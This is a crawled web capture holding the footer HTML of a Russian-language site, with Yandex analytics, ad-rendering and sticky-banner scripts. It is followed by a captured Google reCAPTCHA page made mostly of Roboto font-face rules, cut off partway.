   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=77x5oiwionzo
body_size: 49474
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
